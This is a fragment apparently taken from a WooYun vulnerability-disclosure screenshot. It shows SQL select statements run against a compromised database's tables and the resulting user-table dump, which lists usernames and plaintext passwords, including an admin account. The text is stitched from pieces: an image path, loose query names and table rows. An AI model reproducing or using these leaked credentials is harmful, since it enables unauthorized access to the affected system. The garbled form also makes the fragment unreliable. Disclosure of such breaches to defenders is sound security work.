 select * from PLANINFO;
select * from CUSTOMER;
Select user_tables Select login Select uploadfile Select vpnmap Select workorder Select res_customer
USERNAME PASSWORD TYPE GROUPID CITYID
1 admin ... tidecsnms ... 1 0 10000001
2 xztdj ... xztdj ... 0 20089 10000001
3 dcn ... dcn ... 0 20085 10000001
4 wjzd ... wjzd ... 2 -1
5 nyyh ... nyyh ... 0 916000 10000001
6 zgyh ... zgyh ... 0 8911000 10000001
7 rmfk ... rmfk ... 0 8891000 10000001
8 test123 ... 1234321 ... 2 -1
9 xfjr ... xfjr ... 0 3632
10 senlgaj ... 123456 ... 2 -1
11 tttt ... 54322 ... 2 -1
12 nyyh2 ... nyyh2 ... 0 8152 10000001
13 khjl ... khjl ... 2 -1
14 tpy ... tpy ... 2 -1
15 xfhg ... xfhg ... 0 7272
16 manager ... guest ... 2 -1 10000001
from LOG
www.wooyun.org